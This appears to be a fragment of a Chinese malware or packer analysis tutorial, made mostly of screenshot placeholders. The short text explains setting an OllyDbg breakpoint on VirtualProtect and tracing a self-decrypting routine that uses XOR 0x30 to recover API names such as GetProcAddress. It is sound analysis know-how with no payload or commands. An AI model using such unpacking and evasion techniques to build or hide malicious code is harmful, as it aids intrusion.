



注意:在od里分析函数的时候,直接ctrl G到要设置断点的api函数virtualprotect:











运行解密后的代码(红色部分发生了变化):

应该是在寻找virtualprotect这个函数:



找到以后就开始了上面提到的解密,使用xor 30解密:





比如解密出getprocadress。





